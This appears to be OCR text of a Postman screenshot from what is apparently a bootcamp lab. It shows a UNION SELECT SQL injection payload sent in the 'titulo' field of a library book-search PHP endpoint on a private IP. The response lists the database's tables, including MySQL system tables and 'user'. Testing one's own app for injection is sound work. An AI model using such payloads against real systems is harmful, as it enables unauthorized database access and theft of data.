 [CONFLICT] POST Test Collector
POST http://192.168.0.233/enwi/ph...
+ •••
No Environment
Untitled Request
Comments
POST
http://192.168.0.233/enwi/php/libro/librosDisponibles.php
Send
Save
Params Authorization Headers (19) Body Pre-request Script Tests Settings
Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bulk
titulo
titulo libro de prueba 3' union select 'debo' as titulo, 'limpiar' as aut ...
Key Value Description
Body Cookies Headers (7) Test Results
Status: 200 OK Time: 22 ms Size: 3.94 KB Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "mensaje": "true",
3 "datos": [
4 {
5 "titulo": "Libro de Prueba 3",
6 "autor": "Autor de Prueba 3",
7 "edicion": "Edicion 2",
8 "anio": "2002",
9 "numeroCopias": "6"
10 },
11 {
12 "titulo": "debo",
13 "autor": "limpiar",
14 "edicion": "todas",
15 "anio": "las",
16 "numeroCopias": "ALL_PLUGINS|APPLICABLE_ROLES|CHARACTER_SETS|CHECK_CONSTRAINTS|COLLATIONS|COLLATION_CHARACTER_SET_APPLICABILITY|COLUMNS
COLUMN_PRIVILEGES|ENABLED_ROLES|ENGINES|EVENTS|FILES|GLOBAL_STATUS|GLOBAL_VARIABLES|KEY_CACHES|KEY_COLUMN_USAGE|OPTIMIZER_TRACE|
PARAMETERS|PARTITIONS|PLUGINS|PROCESSLIST|PROFILING|REFERENTIAL_CONSTRAINTS|ROUTINES|SCHEMATA|SCHEMA_PRIVILEGES|SESSION_STATUS|
SESSION_VARIABLES|STATISTICS|SYSTEM_VARIABLES|TABLES|TABLESPACES|TABLE_CONSTRAINTS|TABLE_PRIVILEGES|TRIGGERS|USER_PRIVILEGES|VIEWS|
GEOMETRY_COLUMNS|SPATIAL_REF_SYS|CLIENT_STATISTICS|INDEX_STATISTICS|INNODB_SYS_DATAFILES|USER_STATISTICS|INNODB_SYS_TABLESTATS|
INNODB_LOCKS|INNODB_MUTEXES|INNODB_CMPMEM|INNODB_CMP_PER_INDEX|INNODB_CMP|INNODB_FT_DELETED|INNODB_CMP_RESET|INNODB_LOCK_WAITS|
TABLE_STATISTICS|INNODB_TABLESPACES_ENCRYPTION|INNODB_BUFFER_PAGE_LRU|INNODB_SYS_FIELDS|INNODB_CMPMEM_RESET|INNODB_SYS_COLUMNS|
INNODB_FT_INDEX_TABLE|INNODB_CMP_PER_INDEX_RESET|user_variables|INNODB_FT_INDEX_CACHE|INNODB_SYS_FOREIGN_COLS|
INNODB_FT_BEING_DELETED|INNODB_BUFFER_POOL_STATS|INNODB_TRX|INNODB_SYS_FOREIGN|INNODB_SYS_TABLES|INNODB_FT_DEFAULT_STOPWORD|
INNODB_FT_CONFIG|INNODB_BUFFER_PAGE|INNODB_SYS_TABLESPACES|INNODB_METRICS|INNODB_SYS_INDEXES|INNODB_SYS_VIRTUAL|
INNODB_TABLESPACES_SCRUBBING|INNODB_SYS_SEMAPHORE_WAITS|copia|estante|lector|libro|nivel|prestamo|prestamocopia|trabajador|
columns_priv|column_stats|db|event|func|general_log|global_priv|gtid_slave_pos|help_category|help_keyword|help_relation|help_topic|
index_stats|innodb_index_stats|innodb_table_stats|plugin|proc|procs_priv|proxies_priv|roles_mapping|servers|slow_log|tables_priv|
table_stats|time_zone|time_zone_leap_second|time_zone_name|time_zone_transition|time_zone_transition_type|transaction_registry|user
cond_instances|events_waits_current|events_waits_history|events_waits_history_long|events_waits_summary_by_host_by_event_name|
events_waits_summary_by_instance|events_waits_summary_by_thread_by_event_name|events_waits_summary_by_user_by_event_name|
events_waits_summary_by_account_by_event_name|events_waits_summary_global_by_event_name|file_instances|file_summary_by_event_name|
Bootcamp